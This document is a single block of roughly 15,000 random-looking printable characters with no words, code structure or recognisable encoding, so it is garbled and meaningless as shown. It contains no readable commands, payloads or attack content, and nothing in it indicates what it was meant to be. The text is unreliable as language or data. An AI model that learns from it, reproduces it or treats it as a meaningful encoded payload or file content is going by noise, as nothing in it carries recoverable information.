D@5:6nKT^C4y0{@RQEy{tiAE;79h^WxqyrA}SD{1n|;@5VD])VJw:&5dROEedErx5h|&BDDD@7XLT6exkpE9Sw6kE_4wF1nfW6];+R16B_oE^+pOEdnOpxJDI]rqT(ru_z:uuo|N_LRzWDUB:N:B5pBFq/&WVpWrBs7N:0dEL]9_fy~9IqTk5DwOKBQfQIWELxJO72sOIDq~XURkpqQt|U/o/{:9Tdq^0iNs4V~&1{5pWy2wLo0nwkLdrWw/4(QqD%qiz1w]5//6+-xEEz-wXLhtuF/}xL9LViTrqFQq_+6U5CC9upBoF(VYfUy4s:r_J|)C146pp/_p5w7NnA}XT:h}h-uNdwS5E5xRyw1++rqJ_UW@uyTD_/_pAi]SFUAw9;+R-KxF}&RW@ow6IsrdzWEixd7ENLfwuTAIyor-hK4hEC(Yw|:u(pQrht4}YID{DuDe+exur%TruCFrI&T&A|76)h7t%46&_QWAqL_@ODO0|(_14JFY^YtwDkeO9B15fypy6;pnrOx;Nrt|o_-~KnErsp7+QS(^uBi}DrsYxzhN7eQ&t0KArzJ4CW|sKu0r-hxx(VO]OwO(w/S+(r45%;zWY(}p|:Eo^uYIRx]Y1kBNty;unL6^rrfO@k2YJ(-6Iw(2n7J]|^V@eEN@SICq2-wtC6OQs7iWzAS-qF;6qpA&h2I{oCdkk{:zu7t-xL2E2+QKStq&Q:wF~pUduwCCD{@E{rk(hAX2~w]O)yi:9ukWIW^{EYWWr%hxk]ipp6:OorrhEhoXOxTBSAR&oehDTRpO/YnQyyBF^Oo9||Lfq2&7E269&yI9+6:tw+4F514-1@yy^I4s]6+QYF9tfU5:XAD/+~n7F}(hDqKW&%fK@S{+2&_keYDe{;1FR_-|JO)uofw/Ji%rX+y@F&qF1iF(VDki{uE6:2i2~{|or5{S{)CttAff:XFJKO15JphDuiuXukFfByE~&zrx~;_UnwX-X;~;EEB&nywSKR9xIq|Xti:C-JKIqJB]dNV@@(;FoE^k4DU((r%5UiKWz6q4VtIp;WLw]K]C{rEzN+1IR|S/B(RT2rqE26EDte0iqTxQ_S1DriS|dR_:q1^Br@-6K%W(&Yp7r4pUoO{x-uJYNWOJY_k/&F}uYnys]~0qKF|29VwK~~Q]rr7Iko5~eW~2fY+~kJ%Ed{u^7DRurE{R)IKWwTNkf^Fs+:Rh-&]s-&;s-U+rx9-&-Xh9Niy@))L^wQtkwFd@/4_uq4DBIs&NRw%eQVR2QBLdAkyoh^eJAqYz~Du-{xWYRwJAIrNE{rkh+D9Rqi-)(w)qqk5qhx:CyEpEr-&;pD{pLhVXusLoUs_o+sF)hCOJu]X4W9D/JrQ^NpQENrWd-944LE~^Jk-kShyt}~e~hThi]pQ]6W(C~sz&(r~yWi+x-rWD~xDdOEewA~+qWTKJf21J-iEKFR9SRInyri{}E9%du2%@ys/4I]yiYu(_-RD2oW(}Err7Q]kVS&]BOq;9Suqi020p:9)oOWu;]A&IUOEqY9{|V9Uer-]hDIo;p]+xOCoddkRRq4yY:9&Krq7rQqCLpkwIJOz%irrEQw;/I7Q:oN-/+)Uoe;NoWYUo_X~L7kfnq1(KyqWwA)rq;~rnELruiJUS:{~U:W+xkQ]K:kAqQW~iVCUDVUde5FI&+}u~-06;e0I_/wEx49f{{Yu)n2uk-Vk9f4-k-hpek)z97ypwt2rr2^]:kCBWi4peN5fz}ruhrqfX^EBWthYu1quXdw]0]y6i2Fdr0EUyn(rwuBxz)X~~unryySN}s_xz{Ixtr1rwKiNp@^NKwedt-oxBid^BFdpYye^BErhkzLxBQAI:h&]COBdyLYIR7YW1fJ(JhUrXX06Ah&uFf1E;X:6xA7E4Ot]/VrWJYxfyD~~yf{]+;{6NsFhCUBqnfqV|Sh&/dVUWWU^sui5IuAADr__WB~Tp|{7wVd-EAz7B|qOhuWLU|1w9C@RBY1xiCsewh|-0(oipr|Sp~k~-IR|9rkYESekrrOLB&EuuW9I-woXuxoBIS7zIWdnOrp7rrDOIYFD9WO7-]opT2zx}r|d9UiQ]w%ThqrBpI_kA]6K+&SS~2(0-S4V-rR)T~p^pr+f~xeh|+7@x+)u@97Rw]Aqni&)]whkoqEFU27f2pI/of&:96%f2q-YR)q:+CVpAyL2^;{^WYxr^q4B}w@YUq;0JCVK+yI^KxOp9|Nu^A@U+-4CW-4D^p^V2pp/:rErW)/SpS;AO^]&IuA}rhu+IO6&zri6K/4K:Qw1u:woNEr0SO2J6B@B0J+22+D%(V&r@::;Y+I~ES]^q:|:uERyd+D|9fsD%S9AC-w:uu+_R%i/zoWO%kI%D~V6o:Ay-WOd4_I{;L@idU&1^J}5+%&XLQ}tDBpV-Q21;^U4Idie2Q-L0]dfT--+B00&UKBUVp9AV~sV--|0/kIQ)SJA)ppKQJOFCK-XDKUIeKSV/_WXezr%eTBUfIKwni-R5J&)fEU-%h:kEyrBOF6qkRTqtiIwUJ:rYkkoQ+qA|n&fQ~n7^US}1u927Tx2N@k1X{+7(~r/7Jr|:yOi~EsJ9(r~ESuC9DTJ5ESQhRIzq{:W{pA]O{s:-Ydyo;X{kL}(uV^dF}COzsn(xe;r~U~UR:SN{W}rE:Nq)%}BxLKqtwWq2xLzqKqkqVVx6+UOhhYh;k{E|R_^qfi;izkA^ds]YSQpB12rVtsV+iUk+%yuJQhzNE]6|E+(nwXr1f|WRwBI4LEr2Wup%ou;V;Vupd|^ACYJ5;+zO-1xtdA^fXDhLK-^V-:fUSOJ;-)E464(/TB-do)U_+x6:E|JnAwrk5;:42|+6kp-zSzzNYoq6(/kJ4%-0Ofd0]-J/iVS1z&L]u)xho1pK%SrVX]Ow~(k}WBOwV)x6i6-S+pNDT^O-LzkWO+V]0i:F%S6FF4f1&p6srwr7E^x|_y:h14Ext|w/rS6p(7_ArITUr~kSr@Y0~;@KEx}Ex9Sow}SDuF}k6N{sw}oz9@7|Wu@nIpRRh_nRVUyW70^RJJY}Sp6t;n0ktD)K]67)Le&p~pBpLd4+6FBu)LihJN64ef%|~Uiuq5n-uiC):xs)6DorL:qtxwunOUr^-Y(BwRFtOwNtL/}nf|(tFfQRO9W]:qr5:^;ruBt5+)eBOt0SYI/z:J}x;Ty^O~kE]Q_RVwd@z7VVr]e1-@;~Wh0:]_56|~yxS|x5V~@r(rr&AXyrrz{&(N2:F2EtNQh:ODSyFDT{^u+IrTsRIIU(~EVEuzpUU%(z~izr^pQ};2VoE(ITB-11_z{@uO2u/D]x{]xDD~oxD]@6D5SJ{OhNOd-:i)r}W6/);sioIs{k%5]A{wJ_ArN-nTk/rIor;JiRf5_fNWLf_DopK1_%@s+C%~~7]sUSz&d9VOtrAO]N;dYEItt:BBWf-EOrXr{)doNdd-4i^s/nL:2~irAspV+&OroFxT%S6^DT:9hXAsdBRTq--r&QDt@_^JVE(E};@11T:DI]0y|Fyt/6UAXFIppV-6]eOr+6@EWerrrxIwxBz4d)C9r|XW{t/tdS7wDULJL0Err~wyNL]r-]xI-9:AQURnO+]~dt6DQ6VWB^wrteuURL]uCS0q@z4u|Xq}nT~trOL6oot9iY~h7Fr9Qr/eQud%^f]zy/45-15tuBrk:BYO~5EYprXqLW|^kpW:_BA}TTCY:Y(K:TA^T{R0FxKqek)]iJdoB&]Rre+(-;se_t~2f/kkO1AQr4ry:7reOfF;6079D]7KT}wCw9^qWW6{V{qqz&kCOVuYu52Vz}^DLL9J5y]1B^2hDeTtO%zC;JO7T]:VW-5pBwo^Wxt:wz/2~%|}xI~ywu:J(/rSpW5_qR1hkX+uDeRwJiQII_xnzndL9zSzh4NNATqWCytJWY(T~0tp^24DDXX^(et%YVF1wAV2fsd]S7ShrKL_pQ^X~BzIC;oXDVA74]K:4;x4_Ax1_Diz^TtdX]1tSYE@-{QB|/4sy&:%o(-J~sL]Cp0+Xx:2kuqt-CCYut)F{hYix^LpKDu]O)rWNQXYpp:R]EOfQWY~KA;~7Ff%RD:%_hE:IOWReiuB|rOquKyJFLzooh4TYQUfhz5Us+DeCINhi@~u;IrhQIrt1T~5Y]U|NfD~4Lx{J9uI;D5p/U;WBrr2DRwRtD0oiD^wC9hkEC&:iN}zT|]y|L]E%uJX&@&iTTS5i4Et1O7_0D)%N~t7Xi-B:qf_OD]}62fp;fwp5kTyN5_XdxdA6yp5:kq_V{_5p-q(C5}X_DWy:5}T6q2}_J9VTyA@xBDDnrN|O5w}ttp{rEdFhWxWUFu7Qd)QD)X2V+@7Yy/oN|AU;YCf]-{WNnYR%U000i&xE0Drk:hrQfrDrerWAhuf_R/U^)d&w/yxo|y;I%Oruzox_qz&9fNfR%_sR+zp/z)V(qh(XI1~ksXu]&ep-^E~pF&t2nBN5dXIQ^YJ+Jd6y/wWwCeVSyDIKop@2s_QouSry~nAK079VW]0-+(u7&T9V)fkXiuF(^x(o&1(AU&tRSY-_J_{A7nzh0t~(E7Lo:66)16@ADq{U1uto~2J1DBFq)1ty5wh(]E;+T%Ah{xVTtff2U:QrY|F2Xrt/&;@K;R@y)n9YYSCS}r;6htF:)iK)z:&n90N:6ozThu~wEKS:F)iLQ26JrwC(V(u6D;7{E09ow;CrrEWpnz~9^KC9|7-LEu{rrC&Wrw2weT5xSfOye6/9({}wx6q9Ly6OY^FTLq9L{OtBIJV}S:pye{OxBz_u%AVFUo7&BuCLX:z_K{rt;K%YKie4Y5{r+xCr&q|EWDXu+W_CNoW4VA+0B+rXJ%owO79TtD;U5{LSY-%T6KI~JD}6y9oU/BW^VBpXdi526(~9:-OiVY1f+]|JCFtoEpzDEAYwhACuF/qNCYtqu17)q]}@xyx%;)~~S&Vr^5SiL-oyrJOi6z-5C;J1L9_kULO0e((yxW/9LI0r|BdrwJiyE;KrE:oR4-(xs~+IEq9ruVzutYr-B{tEYRfKeO;2/92AwWOkhTYQ%NVTB9pN7LSTQ1@C%};CR2NiU&LQ(u|+{STKIe:D+9e:&x~YrOuU)x+yhiSs(2Ss~]kNU]0pnXEL+KW~_K]V(LJS%orN;}T41AS4kfpX~X;:hq|BWXU^xL@7+{_AQL5)4K)%/_F;@L0%wfn1zzB_p{/xIT]6DC+:6-}wt)JRiF~%E;o6%0ep_z6JroDf|xyBY:7zIk+:yzXKtQ~Fh(yXYQd46JrqUBuepri^pri:DN4C9Q6Y2r2qYx;6K~yOxxk;xp@yUpSiEEOitpprrI6xySO0xS@y)qrxyr-Wu-V;(pnTYqJFCu-I]:qACzqB}r)]Ci5ixFBJC/D^iw::Q5Kkx-(+hu~fCr@y9TpYxr{DO+FEy4Ney6DO_uxtU;Vy;zpo;5NK2p_]AoY|YK-IEK:}CuroEz_1_p/)Roe)s%Y)4J(-0ExhOWzE;rISJSt~ISWpRw0B{9z;pOLVtSDC0SR7;iO+Do)x(D6ti6S(LW]N:&9^]0+IJ%rh(O-t]UxoxxI+-DY+;OCd+E6E;ES]]+Lqpip5y(T(iiDWqDuW;OLkhp-uz-4hS9dy+pff+k5WxderAOfi4drNVE]ih5-A+)T0pDxuOpF0+I@oyppEC1DI_rrdEyixW(N:4VSdyBf4Si~B7-sIWOC_+(6EIk|oOkJiq{RpNVpYuoe{riUNB0nzDBSJ~z6:J|K~rh&]N6]yxAWF-AdEuzRd_snWi6E4]6}Yut5rVwAei(+^T-{^OdfrpwIVhrIyd-O_&DQ@s1@eknfo]CF@K7/ez(QiWt}o{QX4p:D(W&ftrw^I+95Kp&ikhOuw}~Q]]kx0Eo9L6(;~r|iWFVEu++iqhhi5hzu&;i_1}]NEAkqshDuhttkE]tq&pJuyVtBkS4~~&~x|~]r/+nr0VDzwwo~pSeUh|Ar2ROESqrW~^6xu^q)BWuRJWOuAUUhs^n+NOA|u&&s7hN-UYpXu}DnUw(+]yw-INu^ArIW4IDppCeNk]WEex(up6qOi@ix~Cq:+dIt9/p(W+)tu+pSL_u-C2Thp0:rxA)1fy(hFRipVdSstxu]rrfLQUI%S-zEwwDrYUepYfy~dNoBW;s&S2ii%w6w7Wh%oRD_Op%or|dodF{XyY5Y-+0Fr6w~h020kq1r::LrAxn;+EBq&SSTx@hJir(x;h-JN9E@tR-9E&;2r]hT@%zN;@AnrBOhVx)EErtB:pq;zssfoCqET:Kx+W]K4x6oJ|B+0ArrQr(C)fkrWr6DxDpTiJ]IfzCL&xkrX9AY7w|})rIpJQ}|Bk&q6;OYBe&W1hr~(7prqRIE0rr(I|NiRiI^Vyh]VzT@eY^~rr^;p)CkTCVutrO_VpBpB5zXuIDkTh//Dnizzr%24zzpBS~{pD-iIprCzYNSy}JnT6LyDR@~Eod:2fT7Oh:K6{VSJn6KwQ4415Dw7eh/kQn1-QU5_w|E9onf05ADnUI6u/xD@1B9Qrrf&spNfyJrxT%t|0W-ye|q6rhEQA)^@;zW&wt-(/+i6eh%W_WBpA;%~r602dF_~hKS]]Qk0u|QS62C_K{W+]XpSQ((~A9kihqiW((urDLeS+n9ziuO%~(+N7C;4{V~Uy|u79Asz{UUU_iXzRu6ze-fC4SCuIxpdB^Bd2xU+LNO)X(Fz+@q^^R-{VCo_EIJ_7_WV&KL{_A99O)161uIx7F)~YQW+9BrLrrYn^zdLJI/Q5V4Lrfpxsp}}RJ}|2z-(n:FrO)Kh:AY~r^QOVo~@R0Y;Ez02hB_xCS&:}D}}9;qTDzyz7kpJ;ADy:2;E(LC6kKkO6@nz+fR40t;9OWp9|I_z4t2(n)(0C6uW+OSDV]x+xnkr9tUkI]-WW;hInIW7Rx]f;-];wYCrtBEL4V^_iBWSLiyus)h4EroOsxeDyu9^)DdeDkpd%eLt]rp/rp+_OU1@QUx{X]hLE]o~Ih|wnL&KEVu2n+CSU+@AuEwu4S6yrp+A;y_+QhnqN)iiRyQRD{uI(5rWeYNx)2W]6E5IooON^kiCKwVN2x5xkJ-D~9Y(yrCL1I+TOX6dsYJuN9zX/Ipf_{JfuEo5D9-iOkshYk+yBUS~_1wkVxDO24rEATW-1L;9pI:AwD1&;~-R-sEy_FwS6CLpSD:q]EUfO5A^_pseou]Y]ROVtuxppuD&I6-i0NBVi&yh-e29r6E6hhx:-(B)I%Jrd+RErNp56rnOhReuoJ~/e7;dChz6zWz+90SY;txoVSrX]7CrE_}IeiRFwUeBW{|ErNtWD+h}wkzR4^UAQEJ|ziR{hy2S-%I0x:WzI^ihz{-^^nOS~_Eu]OE)2xh((pIdYSyB56o-0OQskVhRykdI6ndK1{fWiED4^71nkpkTLO4D7rOfwJ|txy11CAd4zqAIDRNf5J5r)stDk/%t%J:_4YJy6hDyCILLJ49A:4C}E7u)q)wktV+nE;uIxx)6oJ|qFA7]~zhuu]&+6S6A{SBy}z(w:]6Fk|{4^WD|}up]2q+xzx:usk]0EAJJBSWEICuEixxo-r;rDh_&0-iqN1J~-;OdV]q+C]V__W+htxtLrhp)7;%o-Wxydr]hkESNi&{L^o|o1)~WFiF&UBX20AE9Dt9%X;SW5/~IrrNJxx({T-NyIYEFn(V0yhX0qf6-W-E)oRzsOEB|U|WqyEWoI529NJC1(uS0iDqrf{A]h~X1d_INfp1r&x9ree)R-kioV2Y{xxIh+{h~0_7h0%y0XUF7~VIQUx9I6V^pxFX{ppF_NrU1dkS;or:x_))s5]E:W]919n56fO;B++16FuwnrhrNSA96VW]nDqdYWzB%UxEIoDV)o:N02+|Yq&qSJiQ(L0np6S55AX~p&BOuf1fKNE;QwKh6OtN~iKe^2Y;1Cz]45AE2O+qV2;yEuFXrEOq&@q7Y})TTCFf%RxSy+CuNEpz@kCE}XBDInrwBy0&UzI-xCr9+Ni]4NB~K@F-O~zNR5NB_RE5x]YO7JA]dOeqR6U6AWzr)_F-kVRIKJVSFxBy]]t+dN)W/rtS(JiB2^:k6iU]fuFz%BSk^XDxW5RrWAkFSIS^B~0f&f|:%iyrxBp4~qU(x+rsy0B^{FpA9/y]enux7pr~CW&;d02wqKtEurxqtrUORUx)J(zC6(K%zu9oRh4CSDI9)1:rwR|IzBS~CikWCpnB9SLBnkni|o2]J7JsixE)JI^q~fyW-Cuw~2QIAk4]{L|Q6JDJdsUyAUIT4pxdU}E:W^+C0T;tJV7kY::S)eiF+hw16KKLziiz9BN}R5)p-@}4C{{WCe%k_O|Ki(_TW@&_y}6npX^Q^Az%WL60;iFqLWx4^;;~UTyNJu1yIz:7_R+n|r;Vt74C-@5QwF-zXp6Inxf}^~rr::Crp+ukRp61xC+wuzUV&pYD7usrW-xykxoX)1C{SN%r_^K}4i;RR1x&7_K~2hp-FU//(uE({Jo%CBxtxp){{U]-|K6wOkEe4UEJ4ED;{ey%CKESu5;R:qX]W%_pyIp|fQ;5^TE@V0kNF(5E%1+d)X&kuSwuCrNIT^uIfuz5odyK1y&k-5}]QhQ+p~DSFufsX;W2VOyKX:JtO}@u2i_prh]F6X~6FwLICQJTX:Jkw^0r_K(xCt~CiWoh]:f4^0}9-OB~eO{^eh{w{/UquxN^i4{BIsWp%nS]%QE]2LBuz|DreuOD6K}]_I~Dh1DD6AfDr2yru9O]d6yp-2yuw{Q2SCQV%hnRBeDuOtUs5InVd5FDp_f|k_QDyXSrW_y99e-sQ{yTfL-p^&NrqdrIz0]Rrx(eQYrkNiiTr]k(rr]nrwNEW/zdfy;@rx~Qr]1iBzhhfrFnEr|JNQS7WhE{~4r4-r]ounpxpoos~/h9u%5@Wh~yfyx--@oYu0s0r;-oNxw@A&YQA&B|f}@Jx+OzU/+zU;tK+-+xir&SYro1IoQor)CTyzLIr}~;N6{TiuLepp]5hLVzrxS}N7}-du2BBCL}E6B^~_]upFq7;WwCW+At]2~eruT&rx2n]YrXkx{oUX4ypw;xp::Rik2;Ywe{pDIYpu~NhiSLuiktyq0ABziQ6Ek@r&sLpwBFhX&ApWFR(I(FWW{RpI-]6]pOUJw;rwwwr}u%rrFwpWLRBO0]r]VSAUi}&/7~(-i{%T+KTO7I%Rh}4|dY9B||SS]upB|ISVE]tA-uOJw:F^feBDz%)D+u_~IXBrf~4V97O&dh@@InoW]yykEssCtX1Dd_es94qSt/~]dr2Sk/;EVUpCqEKRBt1Rf@Yspii~WSXpkQ4iwQF69ui6W1~Ir;KxtoFprwipxW6pCW9kxNr-Ek5qr^~UtSfp&y1CYdVrBFDO]0{O]&(h&AL6C_wWx]&iYqfiyReryB/WCCCqezppehJ9xu^I(UWr+oqDiB|]rBExe}Q-USJruippuiCDEFd~t0swx5xC-r;IuBSr]fksx9{xw9{TIx24SrqBrwXphT]@rIyV-hVSExDs/nXs}DsUq]fiOi5-D6DeuStD(WqJr~r26U+}p0}inRy/EV1^AEKonqY}OJy2+pWEDhon-SQqJ};OTVDy;-]FA0|Ynq:wn^s6^iKUyRRJzuz/T]SpO-xR~WR9rV24pphAn2TxDWDEr&Sw{}_qy+dEyhB::W}Fx-IWyWI+Bi&Nq~fnDADFAUYwE+Yy{rN1idrX{rr1oEC;SDwVDAsXd+6EOWD(+D2|B-/uB}~7KW4w+RV~;IwVyIu|(rrOoruzBryk}rVo0~uA{rI{OS)OEhBrFz;O:&s_0+:__-(o;+F7NRk@_ILu-|-dQ+]zTC-CxVL5n+DVUJDiu^X}qo29TUTyn7Q&%Bx]I5]}I^:zqxdIp/xCwL6I~zSz;o]Ehs+tXLECniS(;fW_~hdA:1ypW}6A0FdIh]rw~+r]C]Y74WhqX:W7xIkWACIATLNXdOSVwI;EeQhn/4dpuyYpn}p&wXJi~dpQ^1:&k{rRk0uD|Xpr~Qx;+XV;^z~1dyk-QIp/qFu++DJtA9rrBCrNt|ONzXrL@e(Lw:xy{2B/xw^LOJSX5u6Co;Srx_xdRLxdLWqwwBkVIkk)]ndi6KxWq:xW@W:)JLdS]_dFL^d+rUkqk(dqpUAJI%EnrUpIIhJ6XK-Ch;u7qJd^Edh7}(drLuEtneW2}(+61~qdy++e9L+U:;x^}Ct/NFWx^OtDuESDx+1xCWosuXWVE9NSxf}Ith_9rx7]YUEdY:E&(rsDh+Y:hrfsO+JKOrA2CpD2~4Qr(z]zBKdz:S%6uN)D+]KU^WTp:_CAxefoAuLD:nuEuIerr+iUz7LorzV^e}hDr~^IuI-J(0/ip]xwdYnA&TtI5_r27_yS5fF0LdBr5L9J^0{9FFozJp2uI^Ut6YizWx5iJ|qUSsnw6OeI5XT~WuQi~yNhxd4opesK;NU6E1+Df5QutYiTuE{hxDsAE}W0~UR|B+FnLtz-xDO)rkfnL4JoBB|6V@f~Lf&W:WiIut/Ap}t~pR@)&uWwuhtrr}&p(+6di+WDutx)/1W]Kpk0ToIeWzOwA4;x{rre(rWiu4EkLx-Udph(@9Lrx2T}QnACDpqt(r]kkDs~pr+0ND1O(tE2Swt0{@pdi]k5_uR|rr0p(rr7D&eS:Rw-D9t2K1A~FDQS%1VW@zi|Ouz0N:1hd:&C6O^sS6rSN5/OT^XWBhk/}+:t(17t+T/U_17}hA/sD2d2pE|1KO5o~iseI6@_q~Ix@T]x+S|^USriYt6hLrBiy+/@y|rWOU%tyEfz~U_V{u)p{1kh}T_zExSyDr&pYWKRiDpzk5_D6Rd}Y4]okdO_%D;KYDSXotLTzRVEEIOyLW%6BU6E;Uhx}~^t@UheOpqWu)iShxN|Oe%6stAfkOrxN6OWuDrrVdrxr-xCQC;9Okuo2Yx|rirxS%Sw^)EwAoF}V%YiK6_qWF6%Ctup{W_z-/L:Q@xFUD;(V+OhWBh/7zV+qFx/Tizf6EV|/Tfp16Oe%YN7u/T|@nqUnxxtiT|uErp1}iUUYnYsRd]e7)7uBQ2rh/L+AdrUQ9^nDUI]XLA)S/rrA%E]yBh%tx(WY~Rq6TxJxIkE&RxJtkrAE2rEo1r2u]rq424ww):pLxXN(W^&]n;;OeJf+/Dx~9wErVEr+0y-}]rW||D^5/::CpqB4OpV2@r]IOLxoOy%K+yu~kxtnir%DIJ+@S_LJpr}Vwx0BhrNB2rr572/z-;ptknA7_e:dOfR|yiRXST9JVu5S_~:|d9oIXh5zR7fd1/k0Iw{X1F^N&&txD6J)+;rDe6ANNE^q|^6~En~EsXdD+4D+R~OThsiW|UV2p/TJ^9Iu7+n9~u)L&+SD6CLuIWR~0zfEk(+YLNL&y&LLIWpri7rk/:yrq4p49]ULFtq&z4uDD}K+)D5RrkRr~opr-)h4-Bh(Y5Vuk6~r~2pyXEOxAS-I{Yt+n%ItCuh97kyepTDrK:prp7rreB(^qs}dkUsf^fsi}fD:QVhdIxkwkNnpz|6Tz_iwXz&ErX@IAE2FqAd+T(J6h2iA@A)0(d+]_nTt+eL@]SsS&KOr+){/@W+EiqhSkDEq]q;FxrAzW_K2)7TWhzVy0FE%ikNi1rooF_oEDr2-tqs~piALy_RdFI]E|x:IU)nJoBtE{TwDyz|:F0uVLR7prru]KDn_OO]OrEYpu7OCf&;Loih^L}w|r6Bhru%%I27/r|@wI~NE+JYwyB]rRSV]Rx{NTU-4r66]uuoQRwVLWQX/IE1OrW_yr0_p9}F2yxE-wiW7Y]UhI&yrt0%INru&+9%f0]n4+Xf;C-|2&~yT:|n(NS2w6L|~5%@(J;XJJz7X)-)-VWE@+D9&VxdUq6X^ix)T(%irz(+XxC|fFLhDB~5Qsd~knIi|E{OSB+~^-OY/rS{Lr6I47{w~rrrSq(z_x4f_1F~xBEw5t5xsYsBz;&f&C]Kp+E(F&r0OuS}+Crunsswx{:EKDsVqnrx110WJ5Euksx:pswEIurkQ2@^45rW/9@-qSuBI|tp~sB2^1~+ADEqQw}IAnXp0dru91rytXrOzzJLk91hS/z{+6r%R6uu5B0~tq+%kF0;wKA67)iF7_I;SQpY/Xxq_5K_|2i+QA(5A%Oit%EIKwOoh]wI2w)i_:uA^~DywqCSqV0(0@UI~noK&7~CIYSBY9LFNU)SLk;LoI]^p{xyr{rw+sx6]iXf0_})q7rr;7C_hEt^htW]%q-SC+w^|{sxsL0xrVYJzfuiEnrwx&4/sWUNkwXruAYQU2Xn:I{4rI{DrUBS]&~u}h/D_/IQKWIu4Oip}q0I-u5p}pBwB_L4xYt]xx;d]_(]iO%n4C5AkS7C:D|p^L_rrJ~srx1D(J_IXITW@ES~7TtpOJ^xrXTWKhe+i{yV@pIDoF]BA0XK+E470z1x@dkWF^f0o0;Bt7Y)|)L;27Q~1+trhK4N9DiD^7-w20yYzBA%k1zW@Qy@LEh_1|VFpk5/Wwt:xTx-w:i(A|ADuWhrpDNDrL]0r6W}xUoEy]fh]IeRnA1p1S:XQE|i}N2N1DpDYJ+DN{qk^5BDkrkDrD4D4rxXsS{xO&6;]JNEyQsyx;5^eIdIs@5Q/DI0SrIo_NfEQ79rfATOSVf({-V;Dt0]2hwJypQ&;@wzyrrrf-Y@yrJL7;E7OIWzprDIf;5D9Nry-usNTJ5J@5A+71]W;2{)x|oFs2n~t1Q~~R/Bhy]d/nRt+%X4:/&QE9A&UnktDzTy{;NCw@2N1_RKSXdwpu+zrIh-wOy;Ao;k6Wp]V]p]6onzxI^;qWD]z6JCpoTirUnh-4Si-DfC-4D1ex((wVyer:d_r5;4L)dXw)uYF:EnX6K{LBIe-T4]D(6^txDWtTSJT~QzrBO}-nKR}dUhOrB9Iho|o_eSnY)+L|QCE{i^k%C+Wup7u5)}IrUN|7pk&Vyi-WCEIhELp/Quw~2kd]pOt+SkYurCCpEDSdWFVtdDp-JWtUWwrpO_zuuR-BY;zp^DR7zSuNS0|4xA;urR-yrup^NIOkwr0o~ezdB_CzSJyJdW9E79Euuur;+9J-ISUpJVWk5E|]-+|t&AA+yJ:%p%UCBEFdqUB@YhE6tDAx+dLsxA@h+uqnYxVx]C&fp5NuC~SIoiFtRkku0s)6DC|&O0UJEpI-(zi|UE:ukqrOWCC)]{_VJAtELiV9S+Tq%LWK7k99qWxQd5yd}Y1IOVY045A5drQ~Jwo%zRwL-pt^;@)p6TxATE]euBDQO}^zUduCuI5DOzk]To6EFh55X)fYsYu(NrXCDkBTw/RhpE(drYQ&0kAksJL_BES~eo|fEyQCuV7s6CUeEf~udUWpu]u})EiotD)+~y~@ySyuN|A|^pIpkwuINh-(/u]WrwW~}DS0oSQJiuuCK-INr]~rq}A}sK%UWVA}%+ufUsw2pVioKN^dzC+qsRIOuVNrn-WT]~S7VV&k(Nk(FU-OBA|]R;uOSy&AepUBJW7eB}qx}/E-uUhTOq(}p-6Bq6RVdV;]-hSqfInLu^CuAID4~z;yzU++}hSASrhT2uDRp7^+Wzyu+pUNF55B&0IxL-4fdt)5TNLfB+Xrr944WWerrN;LpuBrA4k9:W4Vx9BA7]rrrpJ}}ssJqT|6De:x;Y/Ts2^&7YkxxSfK+eWkR~CRUeezkddX6hqhLKzztOBTT]x^~t]qqD-z~Er]xB5iS]RF+F~5EoKzrF^B@xxVdi+;x(hL/Ro6kdx)uOEoSOiNE|Ip7nprztJ_T}U-TQTkpqt4(KUVi]ABp0n]~4&2XSWx5y;7u||(O}U(yk-KDBq75~uYyByxOp{hp6%%Fq|dIy~UIW;BO99-Y{9uU|_OFfFJSwSxEJ^U_BfN6]U||&CxnJ-o~R:i2r9kw~FO5K]ODr_)I|x0dBRJWwtKp]R{FDV2ez2&kp(J9u(Cr}n{S|J^U-fw(_&;f:f:/x;^LLE{iTp&6K^5W5Y_JJouNeusiu4/{|^ydi6^:On77qkw@N-B+xk|4)EwWixW6yFIy@1)rJ}kpEK;7Cd:UE2OK-WSqtkYtUBY7I7Iz|rTTzY+;QCdX&dD-y9xuXXTi1oeL-~4Bq(+BEd%RVD~rqezwR}%5(ASI|rD^QAD0eL59]DkeUL(7(q4R]Tif/VB:-w5hLz:wW2Nq~+]h-0syLC@ku6x-oeot_nKi&2h21IsQT@p9irp-NALEur9rr(Q%u~iKir-T5IIiuJpr;((drrkVDDree6WpoBxxfd}|C+U{trN5z+wyq0krr9RrxrWirr)6]I@1W:uBX{Ldt@/@zBWAxDISxBWy|_Wr9Ir46dAiw]]oDDu)/4Ct]oTwT2{0nE~0UIhyTrJrN4AhCfu962N:OTwS_(:KENu]~6&56S/AEt2fxkBu+fJxQ1W2ru){p2h4Jf44:eVQn)q9Y^TzT~45xD0qhLAoTn6IRIXO~-sERiX(Vz|tXC-EXC%|]&0iprL]IS-fedEoNitpNQ-};yYqx}TypDD6(y(+9eUOk^5~R_JYr(2i7@yprxsVEsR]:wuw0}5YIBIFoDN]:q-OWrOr44kzDD]y/ru_ODCkrK&T~h{1RWX:DIBA_}kyyi:Cxi&zprIuD+4LXQronJzds{q~SV14TqfQoShNirtkVNzwBwoeWr@VUOh~zfuDTkrze&w1R2QSO/{ToFz6_OyB6&7xIUF]rhT-L|k]Y;^k2|}t0_ueqC^I^_DXD7Xfk;y+RixrNB6]FD)DCYYVS|sir{pUUXy--5KIrJU/RnC(Un}SeS-x(i}}@x5Rkp:Qt7BkUTSI6+S_;IUNWsV|y}+Y-|nn;E2K6BTy-0Ip5-z-kpS]|~QW]IL&r{SRCKyW;6ExEr(x~uCSpr5AD:ir]O&NuEXq]DNuz}4]Lo~{~-I-T_I;~x|w|^Y@xJqtf}(BXhLErOzu;rq|ppp]So+XhCzR7D-y5{SDErDw-^Ds&ii6x9;rW;-p2etdDhB9Ur67K|;z47Wx;TS^p6d)DU0IIQE{e)&Eq^q9&-e%Y_CQ@])d|+i|ruBUE~O|o)dW^-rrz}zh~]osyu&VuW}W%kFWf--%IpJIJR5dt0CRKUdB1%hEXihf|W0Akt-6Ww+z%ISYoVxqtsu;uk02^00)TJiUx9(JY(FrT)]-C:&7TW2r~-QFe;hV:OhkN]~tp+{]pLo~-1Biu-ItVF9Krxr:okp@;{rEu5~Vfu^|I0{6ni@ud5|Y@orE-(]eu-xDw^(^S@Rw:RpXSDyxuoz+6(0wO5FU~(&|VJroe(4rrEKIr2;WW~4p@WrK1C(E{^)&]Uh29prQoQpi^~I-NFL4q_4)]i1]r)2+|Y{~pUEEwEJwFFVu~opEN~LrU6-I^/VX/;^T@06}y4UyxWt:|+7o:_iIKDrwS:KV1}9YCXd6_f)Y)sYoY(F9NWT^S+YWWIJzs~%VqB(yyDUdiAS%^WNBJ7;;t]/